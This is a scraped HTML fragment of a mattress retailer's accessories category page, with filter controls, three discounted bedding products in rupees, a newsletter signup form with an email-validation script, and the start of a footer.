                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-38"
                               value="38"
                               >
                        <label class="form-check-label" for="category-filter-38"><span class="d-inline-block">Baby Soft - Memory Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-39"
                               value="39"
                               >
                        <label class="form-check-label" for="category-filter-39"><span class="d-inline-block">Natural Latex Plus Pillow</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-40"
                               value="40"
                               >
                        <label class="form-check-label" for="category-filter-40"><span class="d-inline-block">Neck Guard pillow</span></label>
                        <br>
                                            <input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-41"
                               value="41"
                                checked >
                        <label class="form-check-label" for="category-filter-41"><span class="d-inline-block">Accessories</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-42"
                               value="42"
                                checked >
                        <label class="form-check-label" for="category-filter-42"><span class="d-inline-block">Mattress Protector</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-43"
                               value="43"
                                checked >
                        <label class="form-check-label" for="category-filter-43"><span class="d-inline-block">Comforter</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-44"
                               value="44"
                                checked >
                        <label class="form-check-label" for="category-filter-44"><span class="d-inline-block">Memory Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-45"
                               value="45"
                                checked >
                        <label class="form-check-label" for="category-filter-45"><span class="d-inline-block">Latex Topper</span></label>
                        <br>
                                            &nbsp;&nbsp;<input class="form-check-input"
                               name="categories[]"
                               type="checkbox"
                               id="category-filter-46"
                               value="46"
                                checked >
                        <label class="form-check-label" for="category-filter-46"><span class="d-inline-block">Fitted BedSheet &amp; Pillow Cover</span></label>
                        <br>
                                    </div>
            </div>
        
                
                
        <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="price">
            <h5 class="mb-20 widget__title" data-title="Price">By Price</h5>
            <div class="price-filter range">
                <div class="price-filter-inner">
                    <div class="slider-range"></div>
                    <input type="hidden"
                        class="min_price min-range"
                        name="min_price"
                        value="0"
                        data-min="0"
                        data-label="Min price"/>
                    <input type="hidden"
                        class="min_price max-range"
                        name="max_price"
                           value="100000"
                           data-max="100000"
                        data-label="Max price"/>
                    <div class="price_slider_amount">
                        <div class="label-input">
                            <span class="d-inline-block">Range: </span>
                            <span class="from d-inline-block"></span>
                            <span class="to d-inline-block"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <a class="show-advanced-filters" href="#">
        <span class="title">Advanced filters</span>
        <i class="far fa-angle-up angle-down"></i>
        <i class="far fa-angle-down angle-up"></i>
    </a>

    <div class="advanced-search-widgets" style="display: none">
        <div class="row">
            <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="visual">
    <h5 class="mb-20 widget__title" data-title="Size">By Size</h5>
    <ul class="list-filter">
                    <li data-slug="Single"
                data-toggle="tooltip"
                data-placement="top"
                title="Single"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="11" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/single-1.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Double"
                data-toggle="tooltip"
                data-placement="top"
                title="Double"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="12" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/double.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="Queen"
                data-toggle="tooltip"
                data-placement="top"
                title="Queen"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="13" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/queen.png);"></span>
                    </label>
                </div>
            </li>
                    <li data-slug="King"
                data-toggle="tooltip"
                data-placement="top"
                title="King"
                class="mx-1">
                <div class="custom-checkbox">
                    <label>
                        <input class="form-control product-filter-item" type="checkbox" name="attributes[]" value="14" >
                        <span style="background-image: url(https://grassberrymattress.com/storage/king.png);"></span>
                    </label>
                </div>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Dimension" >By Dimension</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="36" >
                    <span>72X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="37" >
                    <span>75X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="38" >
                    <span>78X30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="39" >
                    <span>72X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="40" >
                    <span>75X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="41" >
                    <span>78X36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="75" >
                    <span>72X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="76" >
                    <span>75X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="77" >
                    <span>78X42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="78" >
                    <span>72X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="79" >
                    <span>75X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="80" >
                    <span>78X44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="42" >
                    <span>72X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="43" >
                    <span>75X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="44" >
                    <span>78X48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="45" >
                    <span>72X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="46" >
                    <span>75X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="47" >
                    <span>78X60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="81" >
                    <span>72X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="82" >
                    <span>75X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="83" >
                    <span>78X66</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="48" >
                    <span>72X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="49" >
                    <span>75X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="50" >
                    <span>78X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="84" >
                    <span>84X72</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="85" >
                    <span>84X75</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="86" >
                    <span>84X78</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="87" >
                    <span>75x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="88" >
                    <span>78x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="89" >
                    <span>72x70</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="90" >
                    <span>70x60</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="91" >
                    <span>70x48</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="92" >
                    <span>70x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="93" >
                    <span>70x44</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="94" >
                    <span>70x42</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="95" >
                    <span>70x36</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="96" >
                    <span>70x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="97" >
                    <span>70x30</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="98" >
                    <span>72x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="99" >
                    <span>75x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="100" >
                    <span>78x35</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="101" >
                    <span>72x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="102" >
                    <span>75x46</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="103" >
                    <span>78x46</span>
                </label>
            </li>
            </ul>
</div>
                <div class="col-lg-3 col-md-4 mb-lg-0 mb-md-5 mb-sm-5 widget-filter-item" data-type="text">
    <h5 class="mb-15 widget__title" data-title="Height" >By Height</h5>
    <ul class="list-filter size-filter font-small">
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="74" >
                    <span>4&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="18" >
                    <span>5&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="19" >
                    <span>6&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="51" >
                    <span>7&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="52" >
                    <span>8&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="72" >
                    <span>10&quot;</span>
                </label>
            </li>
                    <li data-slug="">
                <label>
                    <input class="product-filter-item" type="checkbox" name="attributes[]" value="73" >
                    <span>12&quot;</span>
                </label>
            </li>
            </ul>
</div>
    
        </div>
    </div>

    <div class="widget">
        <a class="clear_filter dib clear_all_filter" href="https://grassberrymattress.com/products">Clear All Filter</a>

        <button type="submit" class="btn btn-sm btn-default"><i class="fa fa-filter mr-5 ml-0"></i> Filter</button>
    </div>
</div>
    </form>
   
</div>

<div class="products-listing position-relative">
    <div class="list-content-loading">
    <div class="half-circle-spinner">
        <div class="circle circle-1"></div>
        <div class="circle circle-2"></div>
    </div>
</div>

<div class="shop-product-filter">
    <div ></div>
    <div class="sort-by-product-area">
    <div class="sort-by-cover mr-10 products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-th"></i>Show:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span> 36 <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="num">
            <ul>
                                    <li>
                        <a data-label="12"
                            class=""
                            href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=12">12</a>
                    </li>
                                    <li>
                        <a data-label="24"
                            class=""
                            href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=24">24</a>
                    </li>
                                    <li>
                        <a data-label="36"
                            class=" active "
                            href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36">36</a>
                    </li>
                            </ul>
        </div>
    </div>
    <div class="sort-by-cover products_sortby">
        <div class="sort-by-product-wrap">
            <div class="sort-by">
                <span><i class="fa fa-sort-amount-down"></i>Sort by:</span>
            </div>
            <div class="sort-by-dropdown-wrap">
                <span><span>Default</span> <i class="far fa-angle-down"></i></span>
            </div>
        </div>
        <div class="sort-by-dropdown products_ajaxsortby" data-name="sort-by">
            <ul>
                                    <li>
                        <a data-label="Default"
                        class=" active "
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=default_sorting">Default</a>
                    </li>
                                    <li>
                        <a data-label="Oldest"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=date_asc">Oldest</a>
                    </li>
                                    <li>
                        <a data-label="Newest"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=date_desc">Newest</a>
                    </li>
                                    <li>
                        <a data-label="Price: low to high"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=price_asc">Price: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Price: high to low"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=price_desc">Price: high to low</a>
                    </li>
                                    <li>
                        <a data-label="Name: A-Z"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=name_asc">Name: A-Z</a>
                    </li>
                                    <li>
                        <a data-label="Name : Z-A"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=name_desc">Name : Z-A</a>
                    </li>
                                    <li>
                        <a data-label="Rating: low to high"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=rating_asc">Rating: low to high</a>
                    </li>
                                    <li>
                        <a data-label="Rating: high to low"
                        class=""
                        href="https://grassberrymattress.com/product-categories/accessories-1?categories%5B0%5D=41&amp;categories%5B1%5D=42&amp;categories%5B4%5D=43&amp;categories%5B8%5D=44&amp;categories%5B13%5D=45&amp;categories%5B19%5D=46&amp;num=36&amp;sort-by=rating_desc">Rating: high to low</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<div class="totall-product">
        <h3>We found <strong class="text-brand searchnum">3</strong> items for you!</h3>
    </div>
<input type="hidden" name="page" data-value="1">
<input type="hidden" name="sort-by" value="">
<input type="hidden" name="num" value="36">
<input type="hidden" name="q" value="">

<div class="row">
            <div class="col-lg-6 col-md-6">
            <div class="product-cart-wrap h-100 cp">
        <div class="product-img-action-wrap">
            <div class="product-img product-img-zoom">
                <a href="https://grassberrymattress.com/products/cotton-fitted-bedsheet">
                    <img class="default-img h-100" src="https://grassberrymattress.com/storage/fitted-bedsheet-two-one.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">
                     <img class="hover-img" src="https://grassberrymattress.com/storage/fitted-bedsheet-two-one.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">
                    <!--<img class="hover-img" src="https://grassberrymattress.com/storage/fitted-bedsheet-two-2.jpg" alt="Premium Cotton Fitted Bedsheet &amp; Pillow Cover">-->
                </a>
            </div>
            <div class="product-action-1">
              <!--  <a aria-label="Quick View" href="#" class="action-btn hover-up js-quick-view-button" data-url="https://grassberrymattress.com/ajax/quick-view/828"><i class="far fa-eye"></i></a>-->
                <a aria-label="Add To Wishlist" href="#" class="action-btn hover-up js-add-to-wishlist-button" data-id="828" data-url="https://grassberrymattress.com/wishlist/828"><i class="far fa-heart"></i></a>

            </div>
            <div class="product-badges product-badges-position product-badges-mrg">
                                                                                        <span class="card-price">50%  off</span>
                                                                        </div>
        </div>
        <div class="product-content-wrap">
                                        <!--<div class="product-category">
                    <a href="https://grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a>
                </div>-->
                        <h2 class="arrivalgrass"><a href="https://grassberrymattress.com/products/cotton-fitted-bedsheet">Premium Cotton Fitted Bedsheet &amp; Pillow Cover</a></h2>
<div class="product-price">
                <span style="font: caption;font-size: 20px !important;font-weight: 800;">₹950.00</span>
                                    <span style="font: caption;font-size: 13px !important;font-weight: 600;" class="old-price">₹1,900.00</span>
                            </div>
           <!--                 <div class="rating_wrap">
                    <div class="rating">
                        <div class="product_rate" style="width: 100%"></div>
                    </div>

                </div>
            -->

            

            

            

                            <div class="product-action-1 show" >
                    <a aria-label="Add To Cart" class="action-btn hover-up add-to-cart-button" data-id="828" data-url="https://grassberrymattress.com/cart/add-to-cart" href="#"><i class="far fa-shopping-bag"></i></a>
                </div>
                    </div>
    </div>
        </div>
            <div class="col-lg-6 col-md-6">
            <div class="product-cart-wrap h-100 cp">
        <div class="product-img-action-wrap">
            <div class="product-img product-img-zoom">
                <a href="https://grassberrymattress.com/products/reversible-comforter">
                    <img class="default-img h-100" src="https://grassberrymattress.com/storage/comforter-three.jpg" alt="Reversible Comforter">
                     <img class="hover-img" src="https://grassberrymattress.com/storage/comforter-three.jpg" alt="Reversible Comforter">
                    <!--<img class="hover-img" src="https://grassberrymattress.com/storage/comforter-one.jpg" alt="Reversible Comforter">-->
                </a>
            </div>
            <div class="product-action-1">
              <!--  <a aria-label="Quick View" href="#" class="action-btn hover-up js-quick-view-button" data-url="https://grassberrymattress.com/ajax/quick-view/817"><i class="far fa-eye"></i></a>-->
                <a aria-label="Add To Wishlist" href="#" class="action-btn hover-up js-add-to-wishlist-button" data-id="817" data-url="https://grassberrymattress.com/wishlist/817"><i class="far fa-heart"></i></a>

            </div>
            <div class="product-badges product-badges-position product-badges-mrg">
                                                                                        <span class="card-price">50%  off</span>
                                                                        </div>
        </div>
        <div class="product-content-wrap">
                                        <!--<div class="product-category">
                    <a href="https://grassberrymattress.com/product-categories/reversible-comforter">Comforter</a>
                </div>-->
                        <h2 class="arrivalgrass"><a href="https://grassberrymattress.com/products/reversible-comforter">Reversible Comforter</a></h2>
<div class="product-price">
                <span style="font: caption;font-size: 20px !important;font-weight: 800;">₹2,000.00</span>
                                    <span style="font: caption;font-size: 13px !important;font-weight: 600;" class="old-price">₹4,000.00</span>
                            </div>
           <!--                 <div class="rating_wrap">
                    <div class="rating">
                        <div class="product_rate" style="width: 100%"></div>
                    </div>

                </div>
            -->

            

            

            

                            <div class="product-action-1 show" >
                    <a aria-label="Add To Cart" class="action-btn hover-up add-to-cart-button" data-id="817" data-url="https://grassberrymattress.com/cart/add-to-cart" href="#"><i class="far fa-shopping-bag"></i></a>
                </div>
                    </div>
    </div>
        </div>
            <div class="col-lg-6 col-md-6">
            <div class="product-cart-wrap h-100 cp">
        <div class="product-img-action-wrap">
            <div class="product-img product-img-zoom">
                <a href="https://grassberrymattress.com/products/waterproof-mattress-protector">
                    <img class="default-img h-100" src="https://grassberrymattress.com/storage/protector-merun-one.jpg" alt="Water Proof Mattress Protector">
                     <img class="hover-img" src="https://grassberrymattress.com/storage/protector-merun-one.jpg" alt="Water Proof Mattress Protector">
                    <!--<img class="hover-img" src="https://grassberrymattress.com/storage/protector-merun-two.jpg" alt="Water Proof Mattress Protector">-->
                </a>
            </div>
            <div class="product-action-1">
              <!--  <a aria-label="Quick View" href="#" class="action-btn hover-up js-quick-view-button" data-url="https://grassberrymattress.com/ajax/quick-view/771"><i class="far fa-eye"></i></a>-->
                <a aria-label="Add To Wishlist" href="#" class="action-btn hover-up js-add-to-wishlist-button" data-id="771" data-url="https://grassberrymattress.com/wishlist/771"><i class="far fa-heart"></i></a>

            </div>
            <div class="product-badges product-badges-position product-badges-mrg">
                                                                                        <span class="card-price">50%  off</span>
                                                                        </div>
        </div>
        <div class="product-content-wrap">
                                        <!--<div class="product-category">
                    <a href="https://grassberrymattress.com/product-categories/accessories-1">Accessories</a>
                </div>-->
                        <h2 class="arrivalgrass"><a href="https://grassberrymattress.com/products/waterproof-mattress-protector">Water Proof Mattress Protector</a></h2>
<div class="product-price">
                <span style="font: caption;font-size: 20px !important;font-weight: 800;">₹820.00</span>
                                    <span style="font: caption;font-size: 13px !important;font-weight: 600;" class="old-price">₹1,640.00</span>
                            </div>
           <!--                 <div class="rating_wrap">
                    <div class="rating">
                        <div class="product_rate" style="width: 100%"></div>
                    </div>

                </div>
            -->

            

            

            

                            <div class="product-action-1 show" >
                    <a aria-label="Add To Cart" class="action-btn hover-up add-to-cart-button" data-id="771" data-url="https://grassberrymattress.com/cart/add-to-cart" href="#"><i class="far fa-shopping-bag"></i></a>
                </div>
                    </div>
    </div>
        </div>
    </div>

    <br>
    
</div>

                </div>
            </div>
        </div>
    </section>
</main>

<!--<div class="row">-->
<!--<div class="col-md-2"></div>-->
<!--<div class="col-md-8">-->

<section class="newsletter bg-brand p-30 text-white wow fadeIn animated">
   
    <!--<div class="container">-->
         <!--<div class="row"><div class="col-md-2"><div class="align-items-center mb-20" style="background-color:#2e2f67; border-radius:0 25px; padding:10px; color:white;"><center>Subscribe Now</center></div></div><div class="col-md-10"></div></div>-->
        <div class="row align-items-center"> 
           
              
                   
                
                  
                    
                         
                 
                  
                      
                
               
           
           <div class="col-lg-3"></div>
            <div class="col-lg-6">
                <!-- Subscribe Form -->
                <form class="newsletter-form" id="newsletterform"  method="post" action="">
                    <input type="hidden" name="_token" value="h0teFfY0e4sjRoGOvIngFY02RJngJWNJ1sWWeQ2u">                    <div class="form-subcriber d-flex wow fadeIn animated ">
                        <input type="email"  oninput="validate(this);" name="email" id="email" class="form-control bg-white font-small px-3" placeholder="Enter your email">
                        <button class="btn bg-dark text-white subscribe" id="newsletterbtn"  type="submit">Subscribe Now</button>
                    </div><p id="result"></p>
                                    </form>
                <!-- End Subscribe Form -->
            </div>
            <div class="col-lg-3"></div>
        </div>
    <!--</div>-->
</section>

<script>

/*
function validate(){
     var result = document.getElementById('result');
  var email = document.getElementById('email');
  result.text('');
console.log("Validation on function call===>"+email.value);
  if(validateEmail(email)){
  return true;
  } else{
   return false;
  }
  
}
function validateFormbtn(){
    
   var form=document.getElementById('newsletterform');
   form.preventDefault();
   if(validate(document.getElementById("email"))){
       
       console.log("Validation on Form Submit===>"+form.action );
   }else{
         console.log("Validation on Form Submit===>"+form.action );
        form.action = "";
   }
}*/
/*function validateForm(form){
    // form.preventDefault();
      
    console.log("Validation on Form Submit===>" );
    return validate(document.getElementById("email"));
    
}
function validateEmail(email){
     return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
}*/
    const validateEmail = (email) => {
  return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
};
const form=document.getElementById('newsletterform');
const btn=document.getElementById('newsletterbtn');
const validate = (mail) => {
  const $result = $('#result');
 
  const email = mail.value;
  $result.text('');

  if(validateEmail(email)){
   /* $result.text(email + ' is valid.');
    $result.css('color', 'green');*/
     form.action = "https://grassberrymattress.com/newsletter/subscribe";
     btn.innerHTML="Subscribe Now";
    // document.getElementById("newsletterbtn").disabled = false;
  } else{
   /* $result.text(email + ' is invalid.');
    $result.css('color', 'red');*/
     form.action = "";
     btn.innerHTML="Invalid Email";
    // document.getElementById("newsletterbtn").disabled = true;
    // document.getElementById("newsletterbtn").preventDefault();
  }
  return false;
}


</script>
<!--</div>-->
<!--<div class="col-md-2"></div>-->
<!--</div>-->
        <footer class="main">
        <section class="section-padding-100">
            <!--<div class="container">-->
                <div class="row mr-10">
                    <div class="col-lg-5 col-md-5">
    <div class="widget-about font-md mb-md-6 mb-lg-0 ml-10 footerinfo">
                    <div class="logo logo-width-1 wow fadeIn animated">
                <!--<a href="https://grassberrymattress.com">-->
                <!--    <img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses">-->
         
             
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Product</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        
                                        <p><a href="https://grassberrymattress.com/product-categories/mattress" class="footer">Mattress</a> | <a href="https://grassberrymattress.com/product-categories/pillows" class="footer">Pillows</a> | <a href="https://grassberrymattress.com/product-categories/accessories-1" class="footer">Accessories</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress |</a></p>-->
                                </div>
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Pillows |</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Accessories</a></p>-->
                                <!--</div>-->
                                
                                </div></div>
                                
                            </div>
            
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Soft Medium</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/buy-foam-mattress-online" class="footer">Dual Sided Ortho High Resilience Foam Mattress</a> | <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" class="footer">Memory Foam Orthopedic Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Foam Mattress</a></p>-->
